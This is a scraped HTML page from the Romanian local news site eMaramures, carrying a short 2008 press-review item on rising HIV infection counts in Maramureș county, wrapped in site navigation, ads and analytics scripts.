	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">SIDA &#8211; Virusul HIV se imprastie in Maramures</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='Admin eMM' src='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0933f48b0395cfa721480431b1f8be24?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/adminemm/" data-wpel-link="internal">Admin eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/sida-virusul-hiv-se-imprastie-in-maramures/" data-wpel-link="internal">12 noiembrie 2008</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/sanatate/" rel="category tag" data-wpel-link="internal">Sănătate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fsida-virusul-hiv-se-imprastie-in-maramures%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=SIDA+%E2%80%93+Virusul+HIV+se+imprastie+in+Maramures%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fsida-virusul-hiv-se-imprastie-in-maramures%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=SIDA+%E2%80%93+Virusul+HIV+se+imprastie+in+Maramures&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fsida-virusul-hiv-se-imprastie-in-maramures%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fsida-virusul-hiv-se-imprastie-in-maramures%2F&title=SIDA+%E2%80%93+Virusul+HIV+se+imprastie+in+Maramures" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><p><STRONG>In primele noua luni ale acestui an, sase maramureseni au fost infectati cu virusul HIV. In total, numarul maramuresenilor infectati cu HIV a ajuns deja la 29. Din fericire, in ultimii doi ani, niciun nou caz de bolnav SIDA n-a intrat in atentia medicilor de pe sectiile de Boli Infectioase din Baia Mare. </STRONG><BR><BR>Cel mai mare numar de bolnavi purtatori de SIDA s-au intregistrat in anii 2005 si 2006, atunci cand in evidentele medicale figurau 26 de pacienti. De atunci, cifrele au scazut. <BR><BR><STRONG>Titlu din ziar: </STRONG><BR><EM>Virusul HIV se imprastie in Maramures</EM> <BR>Revista presei din Baia Mare – 12 noiembrie 2008. <a href="http://www.glasulmaramuresului.ro" target="_self" data-wpel-link="external" rel="external noopener noreferrer">Glasul Maramuresului</a><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>&nbsp; <BR> <br /> Sursa: Doina Ferent</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/program-serviciul-de-permise-si-inmatriculari-din-baia-mare-inchis-in-zilele-de-12-si-13-noiembrie/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">PROGRAM - Serviciul de permise si inmatriculari din Baia Mare, inchis in zilele de 12 si 13 noiembrie</h3>
        </a>
    
            <a href="https://www.emaramures.ro/proiect-800-000-euro-pentru-reabilitarea-turnului-macelarilor/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">PROIECT - 800.000 euro pentru reabilitarea Turnului Macelarilor</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/proiect-800-000-euro-pentru-reabilitarea-turnului-macelarilor/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/proiect-800-000-euro-pentru-reabilitarea-turnului-macelarilor/" data-wpel-link="internal">
                        PROIECT - 800.000 euro pentru reabilitarea Turnului Macelarilor                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/mediu-gropile-de-gunoi-de-la-sate-trebuie-inchise-pana-in-vara-lui-2009/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/mediu-gropile-de-gunoi-de-la-sate-trebuie-inchise-pana-in-vara-lui-2009/" data-wpel-link="internal">
                        MEDIU – Gropile de gunoi de la sate trebuie inchise pana in vara lui 2009                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container"></div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_221075_0_69711ea05c58c  normal " data-unique="jnews_module_221075_0_69711ea05c58c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_221075_0_69711ea05c58c = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-221075 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_221075_1_69711ea05d356  normal " data-unique="jnews_module_221075_1_69711ea05d356">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501314 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-dgaspc tag-handicap tag-maramures tag-transport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">Persoanele cu handicap grav sau accentuat au de ales!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501297 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vernisajul-expozitiei-de-pictura-conversatii-cromatice-la-centrul-cultural-pastoral-sfantul-iosif-marturisitorul/" data-wpel-link="internal">Vernisajul expoziției de pictură &#8222;Conversații Cromatice&#8221;, la Centrul Cultural Pastoral Sfântul Iosif Mărturisitorul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vernisajul-expozitiei-de-pictura-conversatii-cromatice-la-centrul-cultural-pastoral-sfantul-iosif-marturisitorul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501305 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-adrian-gavra tag-baia-mare tag-colegiul-economic-nicolae-titulescu-baia-mare tag-director tag-liceul-economic tag-numire tag-preot">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/schimbare-de-garda-la-colegiul-economic-nicolae-titulescu-baia-mare/" data-wpel-link="internal">Schimbare de gardă la Colegiul Economic &#8222;Nicolae Titulescu&#8221; Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/schimbare-de-garda-la-colegiul-economic-nicolae-titulescu-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501309 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal">Sărbările Zăpezii – Ediția 1, pe 1 februarie, la Izvoare Resort. Intrarea este liberă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_221075_1_69711ea05d356 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
